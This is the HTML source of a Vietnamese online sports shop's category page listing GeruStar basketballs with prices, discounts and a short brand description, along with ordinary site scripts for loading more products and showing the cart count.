phẩm)</span></li></ul></div></div><main><div class="wraper container p-0"><section class="content"><input type="hidden" id="collection_slug" value="banh-bong-ro-gerustar" /><div class="catalog-list"><div class="row no-gutters cat-info"><div class="col-md-6 col-sm-8 col-12"><img class="icon-img" height="32" src="/Media/Icons/logo-(1).png" alt="Banh B&#243;ng Rổ Gerustar"><h3 class="h2 d-inline">Banh B&#243;ng Rổ Gerustar</h3><span> (11 sản phẩm) </span></div><div class="col-md-6 col-sm-4 col-12 filter-right"><div class="float-right cur-pointer collection-sort"><span class="dropdown-toggle" data-toggle="dropdown" data-hover="dropdown" data-animations="fadeInDownNew fadeInRightNew fadeInUpNew fadeInLeftNew"><strong><i class="ti-exchange-vertical"></i> Sắp xếp:</strong> Tên A → Z </span><ul class="sortby dropdown-menu dropdown-menu-right" role="menu"><li><a class="filter-product" data-filter="sort" data-value="" title="Kh&#244;ng sắp xếp" href="#">Kh&#244;ng sắp xếp</a></li><li><a class="filter-product" data-filter="sort" data-value="price-asc" title="Gi&#225; thấp → cao" href="#">Gi&#225; thấp → cao</a></li><li><a class="filter-product" data-filter="sort" data-value="price-desc" title="Gi&#225; cao → thấp" href="#">Gi&#225; cao → thấp</a></li><li><a class="filter-product" data-filter="sort" data-value="name-asc" title="T&#234;n A → Z" href="#">T&#234;n A → Z</a></li><li><a class="filter-product" data-filter="sort" data-value="name-desc" title="T&#234;n Z → A" href="#">T&#234;n Z → A</a></li><li><a class="filter-product" data-filter="sort" data-value="date-asc" title="Ng&#224;y mới → cũ" href="#">Ng&#224;y mới → cũ</a></li><li><a class="filter-product" data-filter="sort" data-value="date-desc" title="Ng&#224;y cũ → mới" href="#">Ng&#224;y cũ → mới</a></li><li><a class="filter-product" data-filter="sort" data-value="prio-desc" title="Ưu ti&#234;n cao → thấp" href="#">Ưu ti&#234;n cao → thấp</a></li><li><a class="filter-product" data-filter="sort" data-value="prio-asc" title="Ưu ti&#234;n thấp → cao" href="#">Ưu ti&#234;n thấp → cao</a></li></ul></div></div></div><div class="row no-gutters cat-body"><div class="col-12"><div class="row no-gutters product-grid"><div class="col-6 col-md-3 product-item"><div class="item"><a href="/products/qua-geru-federation-s6" title="Quả banh b&#243;ng rổ Geru Federation S6"><img src="https://cdn.yousport.vn/Media/Products/010622025041479/qua-geru-federation-s6_large.jpg" srcset="https://cdn.yousport.vn/Media/Products/010622025041479/qua-geru-federation-s6_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, https://cdn.yousport.vn/Media/Products/010622025041479/qua-geru-federation-s6_large.jpg" alt="Quả banh b&#243;ng rổ Geru Federation S6"></a><div class="content"><h4 class="mt-3"><a href="/products/qua-geru-federation-s6" title="Quả banh b&#243;ng rổ Geru Federation S6">Quả banh bóng rổ Geru Federa..</a></h4><span id="variants-010622025041479" class="product-variants" style="display:none"><span data-id="010622025041744">389000</span></span><input type="hidden" id="discount-type-010622025041479" value="0" /><input type="hidden" id="discount-value-010622025041479" value="0" /><span class="color-red pull-left">389,000 ₫</span></div></div></div><div class="col-6 col-md-3 product-item"><div class="item"><a href="/products/qua-bong-ro-geru-cao-su-3x3" title="Quả B&#243;ng Rổ Geru Cao Su 3x3"><img src="https://cdn.yousport.vn/Media/Products/281024032146401/qua-bong-ro-geru-cao-su-3x3_large.jpg" srcset="https://cdn.yousport.vn/Media/Products/281024032146401/qua-bong-ro-geru-cao-su-3x3_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, https://cdn.yousport.vn/Media/Products/281024032146401/qua-bong-ro-geru-cao-su-3x3_large.jpg" alt="Quả B&#243;ng Rổ Geru Cao Su 3x3"></a><div class="content"><h4 class="mt-3"><a href="/products/qua-bong-ro-geru-cao-su-3x3" title="Quả B&#243;ng Rổ Geru Cao Su 3x3">Quả Bóng Rổ Geru Cao Su 3x3</a></h4><span id="variants-281024032146401" class="product-variants" style="display:none"><span data-id="281024032147229">169000</span></span><input type="hidden" id="discount-type-281024032146401" value="2" /><input type="hidden" id="discount-value-281024032146401" value="20" /><span class="color-red pull-left">135,000 ₫</span><span class="color-dark">169,000 ₫</span><span class="badge">-20%</span></div></div></div><div class="col-6 col-md-3 product-item"><div class="item"><a href="/products/qua-bong-ro-geru-premier-2025-s7" title="Quả B&#243;ng Rổ Geru Premier 2025 S7"><img src="https://cdn.yousport.vn/Media/Products/190825022738331/qua-bong-ro-geru-premier-2025-s7_large.jpg" srcset="https://cdn.yousport.vn/Media/Products/190825022738331/qua-bong-ro-geru-premier-2025-s7_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, https://cdn.yousport.vn/Media/Products/190825022738331/qua-bong-ro-geru-premier-2025-s7_large.jpg" alt="Quả B&#243;ng Rổ Geru Premier 2025 S7"></a><div class="content"><h4 class="mt-3"><a href="/products/qua-bong-ro-geru-premier-2025-s7" title="Quả B&#243;ng Rổ Geru Premier 2025 S7">Quả Bóng Rổ Geru Premier 202..</a></h4><span id="variants-190825022738331" class="product-variants" style="display:none"><span data-id="190825022738987">890000</span></span><input type="hidden" id="discount-type-190825022738331" value="0" /><input type="hidden" id="discount-value-190825022738331" value="0" /><span class="color-red pull-left">890,000 ₫</span></div></div></div><div class="col-6 col-md-3 product-item"><div class="item"><a href="/products/qua-bong-ro-gerustar-s5" title="Quả Geru Cao Su S5"><img src="https://cdn.yousport.vn/Media/Products/270218072317313/qua-bong-ro-gerustar-s5_large.jpg" srcset="https://cdn.yousport.vn/Media/Products/270218072317313/qua-bong-ro-gerustar-s5_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, https://cdn.yousport.vn/Media/Products/270218072317313/qua-bong-ro-gerustar-s5_large.jpg" alt="Quả Geru Cao Su S5"></a><div class="content"><h4 class="mt-3"><a href="/products/qua-bong-ro-gerustar-s5" title="Quả Geru Cao Su S5">Quả Geru Cao Su S5</a></h4><span id="variants-270218072317313" class="product-variants" style="display:none"><span data-id="270218072317813">99000</span></span><input type="hidden" id="discount-type-270218072317313" value="0" /><input type="hidden" id="discount-value-270218072317313" value="0" /><span class="color-red pull-left">99,000 ₫</span></div></div></div><div class="col-6 col-md-3 product-item"><div class="item"><a href="/products/qua-bong-ro-gerustar-s6" title="Quả Geru Cao Su S6"><img src="https://cdn.yousport.vn/Media/Products/040217020542440/qua-bong-ro-gerustar-s6_large.jpg" srcset="https://cdn.yousport.vn/Media/Products/040217020542440/qua-bong-ro-gerustar-s6_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, https://cdn.yousport.vn/Media/Products/040217020542440/qua-bong-ro-gerustar-s6_large.jpg" alt="Quả Geru Cao Su S6"></a><div class="content"><h4 class="mt-3"><a href="/products/qua-bong-ro-gerustar-s6" title="Quả Geru Cao Su S6">Quả Geru Cao Su S6</a></h4><span id="variants-040217020542440" class="product-variants" style="display:none"><span data-id="040217020542680">109000</span></span><input type="hidden" id="discount-type-040217020542440" value="0" /><input type="hidden" id="discount-value-040217020542440" value="0" /><span class="color-red pull-left">109,000 ₫</span></div></div></div><div class="col-6 col-md-3 product-item"><div class="item"><a href="/products/qua-bong-ro-gerustar-s7" title="Quả Geru Cao Su S7"><img src="https://cdn.yousport.vn/Media/Products/040217020427154/qua-bong-ro-gerustar-s7_large.jpg" srcset="https://cdn.yousport.vn/Media/Products/040217020427154/qua-bong-ro-gerustar-s7_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, https://cdn.yousport.vn/Media/Products/040217020427154/qua-bong-ro-gerustar-s7_large.jpg" alt="Quả Geru Cao Su S7"></a><div class="content"><h4 class="mt-3"><a href="/products/qua-bong-ro-gerustar-s7" title="Quả Geru Cao Su S7">Quả Geru Cao Su S7</a></h4><span id="variants-040217020427154" class="product-variants" style="display:none"><span data-id="040217020428566">119000</span></span><input type="hidden" id="discount-type-040217020427154" value="0" /><input type="hidden" id="discount-value-040217020427154" value="0" /><span class="color-red pull-left">119,000 ₫</span></div></div></div><div class="col-6 col-md-3 product-item"><div class="item"><a href="/products/qua-geru-champion-plus-s6" title="Quả Geru Champion Plus S6"><img src="https://cdn.yousport.vn/Media/Products/201124093810946/qua-geru-champion-plus-s6_large.jpg" srcset="https://cdn.yousport.vn/Media/Products/201124093810946/qua-geru-champion-plus-s6_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, https://cdn.yousport.vn/Media/Products/201124093810946/qua-geru-champion-plus-s6_large.jpg" alt="Quả Geru Champion Plus S6"></a><div class="content"><h4 class="mt-3"><a href="/products/qua-geru-champion-plus-s6" title="Quả Geru Champion Plus S6">Quả Geru Champion Plus S6</a></h4><span id="variants-201124093810946" class="product-variants" style="display:none"><span data-id="201124093811930">249000</span></span><input type="hidden" id="discount-type-201124093810946" value="0" /><input type="hidden" id="discount-value-201124093810946" value="0" /><span class="color-red pull-left">249,000 ₫</span></div></div></div><div class="col-6 col-md-3 product-item"><div class="item"><a href="/products/qua-geru-champion-plus-s7" title="Quả Geru Champion Plus S7"><img src="https://cdn.yousport.vn/Media/Products/011123102757582/qua-geru-champion-plus-s7_large.jpg" srcset="https://cdn.yousport.vn/Media/Products/011123102757582/qua-geru-champion-plus-s7_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, https://cdn.yousport.vn/Media/Products/011123102757582/qua-geru-champion-plus-s7_large.jpg" alt="Quả Geru Champion Plus S7"></a><div class="content"><h4 class="mt-3"><a href="/products/qua-geru-champion-plus-s7" title="Quả Geru Champion Plus S7">Quả Geru Champion Plus S7</a></h4><span id="variants-011123102757582" class="product-variants" style="display:none"><span data-id="011123110915575">259000</span></span><input type="hidden" id="discount-type-011123102757582" value="0" /><input type="hidden" id="discount-value-011123102757582" value="0" /><span class="color-red pull-left">259,000 ₫</span></div></div></div><div class="col-6 col-md-3 product-item"><div class="item"><a href="/products/qua-bong-ro-geru-champion-s7" title="Quả Geru Champion S7"><img src="https://cdn.yousport.vn/Media/Products/040217022239607/qua-bong-ro-geru-champion-s7_large.jpg" srcset="https://cdn.yousport.vn/Media/Products/040217022239607/qua-bong-ro-geru-champion-s7_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, https://cdn.yousport.vn/Media/Products/040217022239607/qua-bong-ro-geru-champion-s7_large.jpg" alt="Quả Geru Champion S7"></a><div class="content"><h4 class="mt-3"><a href="/products/qua-bong-ro-geru-champion-s7" title="Quả Geru Champion S7">Quả Geru Champion S7</a></h4><span id="variants-040217022239607" class="product-variants" style="display:none"><span data-id="230217120835246">239000</span></span><input type="hidden" id="discount-type-040217022239607" value="0" /><input type="hidden" id="discount-value-040217022239607" value="0" /><span class="color-red pull-left">239,000 ₫</span></div></div></div><div class="col-6 col-md-3 product-item"><div class="item"><a href="/products/qua-bong-ro-geru-federation-s7" title="Quả Geru Federation S7"><img src="https://cdn.yousport.vn/Media/Products/230217115812556/qua-bong-ro-geru-federation-s7_large.jpg" srcset="https://cdn.yousport.vn/Media/Products/230217115812556/qua-bong-ro-geru-federation-s7_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, https://cdn.yousport.vn/Media/Products/230217115812556/qua-bong-ro-geru-federation-s7_large.jpg" alt="Quả Geru Federation S7"></a><div class="content"><h4 class="mt-3"><a href="/products/qua-bong-ro-geru-federation-s7" title="Quả Geru Federation S7">Quả Geru Federation S7</a></h4><span id="variants-230217115812556" class="product-variants" style="display:none"><span data-id="230217115816358">399000</span></span><input type="hidden" id="discount-type-230217115812556" value="0" /><input type="hidden" id="discount-value-230217115812556" value="0" /><span class="color-red pull-left">399,000 ₫</span></div></div></div><div class="col-6 col-md-3 product-item"><div class="item"><a href="/products/qua-bong-ro-gerustar-promaster-s7" title="Quả Geru Promaster S7"><img src="https://cdn.yousport.vn/Media/Products/040217021817501/qua-bong-ro-gerustar-promaster-s7_large.jpg" srcset="https://cdn.yousport.vn/Media/Products/040217021817501/qua-bong-ro-gerustar-promaster-s7_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, https://cdn.yousport.vn/Media/Products/040217021817501/qua-bong-ro-gerustar-promaster-s7_large.jpg" alt="Quả Geru Promaster S7"></a><div class="content"><h4 class="mt-3"><a href="/products/qua-bong-ro-gerustar-promaster-s7" title="Quả Geru Promaster S7">Quả Geru Promaster S7</a></h4><span id="variants-040217021817501" class="product-variants" style="display:none"><span data-id="040217021817757">319000</span></span><input type="hidden" id="discount-type-040217021817501" value="0" /><input type="hidden" id="discount-value-040217021817501" value="0" /><span class="color-red pull-left">319,000 ₫</span></div></div></div></div></div></div></div><div class="container"><div class="row"><div class="cat-desciption col-12"><h2>Banh B&#243;ng Rổ GeruStar Ch&#237;nh H&#227;ng</h2><div class="cat-content"><p><strong>Banh b&oacute;ng rổ GeruStar</strong> l&agrave; sản phẩm thuộc thương hiệu GeruStar - một thương hiệu của&nbsp;Tổng C&ocirc;ng ty Cao su Việt Nam chuy&ecirc;n sản xuất, kinh doanh v&agrave; xuất nhập khẩu c&aacute;c sản phẩm dụng cụ thể thao chất lượng cao nổi bật như: <a title="quả b&oacute;ng đ&aacute;" href="/collections/qua-bong-da" target="_blank">quả b&oacute;ng đ&aacute;</a>, <strong><a title="quả b&oacute;ng rổ" href="/collections/banh-bong-ro" target="_blank">quả b&oacute;ng rổ</a></strong>,....&nbsp;</p><p>L&agrave; đơn vị đầu ti&ecirc;n tại Việt Nam đạt ti&ecirc;u chuẩn về b&oacute;ng IMS (Inernational Matchball Standard) - Ti&ecirc;u chuẩn FIFA. Chất liệu chủ yếu sản xuất n&ecirc;n những quả <strong>banh b&oacute;ng rổ GeruStar</strong> l&agrave; PVC v&agrave; PU cao cấp. Độ nảy chuẩn, chất lượng tốt, độ m&agrave;i m&ograve;n thấp, bền bỉ theo thời gian, ma s&aacute;t tốt b&aacute;m tay.</p><p>Hiện tại <strong>YouSport.vn</strong> cung cấp hầu hết c&aacute;i loại quả b&oacute;ng rổ Gerustar ch&iacute;nh h&atilde;ng, ph&ugrave; hợp cho c&aacute;c bạn tập luyện v&agrave; thi đấu.</p><p>YouSport lu&ocirc;n cam kết h&agrave;ng ch&iacute;nh h&atilde;ng, đảm bảo chất lượng, đặc biệt được tặng k&egrave;m kim v&agrave; lưới. giao h&agrave;nh tận nơi tr&ecirc;n to&agrave;n quốc.</p><p>Li&ecirc;n hệ ngay với YouSport qua hotline 18006749 (miễn ph&iacute;) hoặc đặc h&agrave;ng online trực tiếp tại website để mua ngay cho m&igrave;nh một quả b&oacute;ng rổ ưng &yacute;.</p><p>&nbsp;</p></div></div></div></div></section><input type="hidden" id="filter_sp" value="" /><input type="hidden" id="filter_color" value="" /><input type="hidden" id="filter_sort" value="name-asc" /><input type="hidden" id="filter_price" value="" /><input type="hidden" id="filter_brand" value="" /><input type="hidden" id="filter_made" value="" /><input type="hidden" id="filter_size" value="" /><input type="hidden" id="filter_range" value="" /><input type="hidden" id="filter_feature_query" value="" /><div class="comparison-list"></div></div></main><div id="g_id_onload" data-client_id="" data-login_uri="https://yousport.vn/google-response" data-cancel_on_tap_outside="false" data-skip_prompt_cookie="g_account_info"></div><div class="subcribers"><div class="container"><div class="row bg-white p-3 text-center"><div class="col-6 col-lg-3 mb-3 mb-lg-0"><div class="h4 sp-title">Gọi mua hàng (08:30-21:30)</div><div class="sp-content"><p class="area-hotline"><span class="icon-phone"><i class="ti-headphone-alt"></i></span><span class="title-hotline"><a href="tel:1800 6749">1800 6749</a></span><span class="sp-info">Tất cả các ngày trong tuần</span></p></div></div><div class="col-6 col-lg-3 mb-3 mb-lg-0"><div class="h4 sp-title">Than phiền dịch vụ (08:30-21:30)</div><div class="sp-content"><p class="area-hotline"><span class="icon-phone"><i class="ti-headphone-alt"></i></span><span class="title-hotline"><a href="tel:0902886647">0902 886647</a></span><span class="sp-info">Các ngày trong tuần (trừ lễ)</span></p></div></div><div class="col-6 col-lg-3 mb-3 mb-md-0"><div class="h4 sp-title">Tra cứu đơn hàng</div><div class="sp-content"><p class="area-search-order"><a href="/tra-cuu-don-hang" class="btn btn-active--air btn-search-order text-uppercase">Nhập số điện thoại<span class="d-none d-sm-inline"> để kiểm tra</span></a><span class="sp-info">Thông tin đơn hàng, lịch sử mua hàng</span></p></div></div><div class="col-6 col-lg-3"><div class="h4 sp-title">Hợp tác kinh doanh</div><div class="sp-content"><p class="area-hotline"><span class="icon-phone"><i class="ti-headphone-alt"></i></span><span class="title-hotline"><a href="tel:0902886647">0902 886647</a></span><span class="sp-info">Hợp tác hàng hóa, dịch vụ</span></p></div></div></div></div></div><div class="block-features"><div class="block-features-list"><div class="block-features-item"><div class="block-features-icon"><img src="https://cdn.yousport.vn/Content/Frontend/assets/images/original.png" height="48" alt="Hàng chính hãng 100%"></div><div class="block-features-content"><div class="block-features-title">Hàng chính hãng 100%</div><div class="block-features-subtitle">YouSport.vn cam kết bán hàng chính hãng 100%</div></div></div><div class="block-features-divider"></div><div class="block-features-item"><div class="block-features-icon"><img src="https://cdn.yousport.vn/Content/Frontend/assets/images/giao-2h.png" height="48" alt="Giao hàng toàn quốc"></div><div class="block-features-content"><div class="block-features-title">Giao hàng siêu nhanh</div><div class="block-features-subtitle">YouSport.vn giao hàng siêu nhanh nội thành TP.HCM chỉ trong 2H</div></div></div><div class="block-features-divider"></div><div class="block-features-item"><div class="block-features-icon"><img src="https://cdn.yousport.vn/Content/Frontend/assets/images/doi-tra.png" height="48" alt="Đổi trả trong 90 ngày"></div><div class="block-features-content"><div class="block-features-title">Đổi trả trong 90 ngày</div><div class="block-features-subtitle">YouSport có chính sách đổi trả trong 90 ngày chưa qua sử dụng</div></div></div><div class="block-features-divider"></div><div class="block-features-item"><div class="block-features-icon"><img src="https://cdn.yousport.vn/Content/Frontend/assets/images/bao-hanh.png" height="48" alt="Bảo hành trọn đời"></div><div class="block-features-content"><div class="block-features-title">Bảo hành trọn đời</div><div class="block-features-subtitle">YouSport bảo hành miễn phí keo trọn đời suốt quá trình quý khách sử dụng</div></div></div></div></div><footer><div class="container-fluid"><div class="row"><div class="col-12 col-md-4 special"><div class="h3 text-white">Về YouSport</div><p>Công ty TNHH YOUSPORT. GPKD số 031743751 cấp bởi Sở kế hoạch và đầu tư TP.HCM. Địa chỉ văn phòng: 236 Lê Trọng Tấn, Phường Tây Thạnh, Quận Tân Phú, Thành phố Hồ Chí Minh.</p><ul class="footer-link"><li><a title="Giới Thiệu" href="/pages/gioi-thieu-yousport-vn">Giới Thiệu</a></li><li><a title="Hợp t&#225;c NCC" href="/pages/hop-tac-nha-cung-cap">Hợp t&#225;c NCC</a></li><li><a title="Đăng ký cộng tác viên" href="/dang-ky-cong-tac-vien">Trờ thành cộng tác viên</a></li><li class="d-lg-none"><a title="Liên hệ" href="/contact">Liên hệ</a></li><li class="d-lg-none"><a title="Blog thể thao" href="/blog">Blog thể thao</a></li></ul><p> © 2014 - 2026 YouSport.vn</p></div><div class="col-12 col-md-3 mb-3"><div class="row"><div class="col-6 col-md-6"><span class="h3">Hỗ trợ khách hàng</span><ul class="footer-link"><li class="d-block"><a title="Chọn Size Gi&#224;y Đ&#225; B&#243;ng" href="/pages/huong-dan-chon-size">Chọn Size Gi&#224;y Đ&#225; B&#243;ng</a></li><li class="d-block"><a title="Giao H&#224;ng Tận Nơi" href="/pages/giao-hang-tan-noi">Giao H&#224;ng Tận Nơi</a></li><li class="d-block"><a title="Bảo H&#224;nh &amp; Đổi Trả" href="/pages/chinh-sach-bao-hanh-doi-tra">Bảo H&#224;nh &amp; Đổi Trả</a></li><li class="d-block"><a title="Kh&#225;ch h&#224;ng th&#226;n thiết" href="/pages/chuong-trinh-khach-hang-than-thiet">Kh&#225;ch h&#224;ng th&#226;n thiết</a></li></ul></div><div class="col-6 col-md-6"><span class="h3">Chính sách chung</span><ul class="footer-link"><li class="d-block"><a title="Ch&#237;nh S&#225;ch Bảo Mật" href="/pages/chinh-sach-bao-mat">Ch&#237;nh S&#225;ch Bảo Mật</a></li></ul></div></div></div><div class="col-12 col-md-3"><span class="h3">Dòng thời gian Facebook</span><div class="row"><div class="col-md-12"><div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v16.0&appId=171915239098633&autoLogAppEvents=1" nonce="rF7a5B8k"></script><div class="fb-page" data-href="https://www.facebook.com/YouSport.vn" data-width="380" data-hide-cover="false" data-show-facepile="false"></div></div></div></div><div class="col-12 col-md-2 text-right footer-right"><div class="row"><div class="col-6 col-md-12"><p class="mb-1">Theo dõi YouSport</p><ul class="social-links mb-4"><li><a target="_blank" title="Facebook" rel="noopener nofollow" href="https://www.facebook.com/yousport.vn"><i class="ti-facebook"></i></a></li><li><a target="_blank" title="Instagram" rel="noopener nofollow" href="https://www.instagram.com/yousport.vn/"><i class="ti-instagram"></i></a></li><li><a target="_blank" title="YouTube" rel="noopener nofollow" href="https://www.youtube.com/YouSportChannel"><i class="ti-youtube"></i></a></li><li><a target="_blank" title="Titok" rel="noopener nofollow" href="https://www.tiktok.com/@yousport.vn"><img src="https://cdn.yousport.vn/Content/Frontend/assets/images/tiktok.svg" height="20" alt="Tiktok YouSport.vn"></a></li></ul></div><div class="col-6 col-md-12"><p class="mb-1">Chứng nhận YouSport</p><a href="http://online.gov.vn/Home/WebDetails/101005" title="Chứng nhận YouSport" target="_blank" rel="noopener nofollow"><img height="45" src="https://cdn.yousport.vn//Content/Frontend/assets/images/dathongbao.png" alt="Đã đăng ký Bộ công thương" /></a><a href="//www.dmca.com/Protection/Status.aspx?ID=f86be156-09ed-4bf9-9f84-48fb2cb6a384" target="_blank" rel="nofollow" title="DMCA.com Protection Status" class="dmca-badge"><img src="https://cdn.yousport.vn/Content/Frontend/assets/images/dmca-badge.png" alt="DMCA.com Protection Status"></a></div></div></div></div></div></footer><a class="js-go-to f-go-to" href="#" title="Go to top" data-position='{"bottom": 20, "right": 22 }' data-type="fixed" data-offset-top="400" data-compensation="#header" data-show-effect="slideInUp" data-hide-effect="slideOutDown"><span class="ti-arrow-up f-go-to__inner"></span></a><div class="support-online a"><div class="support-content social-button" style="display: none;"><a href="tel:18006749" class="call-now"><i class="fa fa-phone" aria-hidden="true"></i><span>Hotline: 1800 6749</span><div class="animated infinite zoomIn kenit-alo-circle"></div><div class="animated infinite pulse kenit-alo-circle-fill"></div></a><a class="zalo" href="https://zalo.me/3176896063436508993" target="_blank" rel="nofollow"><img src="/Content/Frontend/assets/images/icon-zalo-circle.png" alt="Zalo"><span>Zalo OA YouSport.vn</span></a><a href="https://www.messenger.com/t/YouSport.vn/" target="_blank" class="fb" rel="nofollow"><i class="fab fa-facebook-messenger" aria-hidden="true"></i><span>Nhắn tin Facebook</span></a></div><a class="btn-support"><i class="fa fa-user-circle" aria-hidden="true"></i><div class="animated infinite zoomIn kenit-alo-circle"></div><div class="animated infinite pulse kenit-alo-circle-fill"></div></a></div><div class="button-call"><a href="tel:18006749"><i class="fa fa-phone" aria-hidden="true"></i><div class="animated infinite zoomIn kenit-alo-circle background-border-call"></div><div class="animated infinite pulse kenit-alo-circle-fill background-color-call"></div></a></div><div class="phone-bar"><a href="tel:18006749"><span class="text-phone">1800 6749</span></a></div><script type="text/javascript" src="https://cdn.yousport.vn//Scripts/frontend?v=93zjNFjMokTH5Y6xx4J93-PWDbN2OJPDLgJOHd-T3rM1"></script><script type="text/javascript"> $(document).ready(function () { var pageNo = 2; var collection_slug = $("#collection_slug").val(); var sp = $("#filter_sp").val(); var color = $("#filter_color").val(); var sort = $("#filter_sort").val(); var price = $("#filter_price").val(); var brand = $("#filter_brand").val(); var made = $("#filter_made").val(); var size = $("#filter_size").val(); var range = $("#filter_range").val(); var feature_query = $("#filter_feature_query").val(); $(".loadmore").on("click", function (e) { e.preventDefault(); $(".loadmore .ti-reload").addClass("loading"); var dataPost = ""; if (sp != "" || color != "" || sort != "" || price != "" || brand != "" || made != "" || range != "") { dataPost = { collection_slug: collection_slug.toString(), page: pageNo, sp: sp.toString(), color: color.toString(), sort: sort.toString(), price: price.toString(), brand: brand.toString(), made: made.toString(), size: size.toString(), feature_query: feature_query.toString(), range: range.toString() }; } else { dataPost = { collection_slug: collection_slug.toString(), feature_query: feature_query.toString(), page: pageNo }; } $.ajax({ url: "/Home/Collections", data: dataPost, success: function (data) { $(".loadmore .ti-reload").removeClass("loading"); $(".product-grid").append(data); pageNo++; var residual = $("#residual").html(); if (residual >= 20) { $(".loadmore #residual").html(residual - 20); } else { $(".loadmore").html(''); } } }); }); }); </script><script type="text/javascript"> $(window).on('load', function () { console.log("Start load cart at Layout..."); var url = location.href; if (url.indexOf("/checkout") > 0) { var checkCart = $(".ic-cart .count"); if (checkCart) { var count = checkCart.text(); localStorage.setItem("countCart", count); } } var countCart = localStorage.getItem("countCart"); if (!isNaN(countCart) && parseInt(countCart) > 0) { $(".ic-cart").attr("href", "/checkout"); $(".ic-cart .count").text(countCart); } else { $(".ic-cart").removeAttr("href"); var checkCart = $(".ic-cart .count"); if (checkCart) { checkCart.text(""); } } if (url.indexOf("/tra-cuu-don-hang") > 0) { var checkInfo = $("#g-account-info"); if (checkInfo.length) { var phone = checkInfo.data("phone"); $("#phone-search-order").val(phone); } } console.log("End load cart at Layout..."); console.log("Load user at Layout..."); var checkInfo = $("#g-account-info"); if (checkInfo.length) { var userName = checkInfo.val(); var fullName = checkInfo.data("title"); $("#g-account-name").text(userName); $("#g-account a i").removeClass("ti-receipt"); $("#g-account a i").addClass("ti-user"); $("#g-account a").prop("title", fullName); console.log("Load user at Layout successfully!"); } else { $("#g-account a i").removeClass("ti-user"); $("#g-account a i").addClass("ti-receipt"); $("#g-account a").prop("title", "Lịch sử đơn hàng"); } }); </script></body></html> 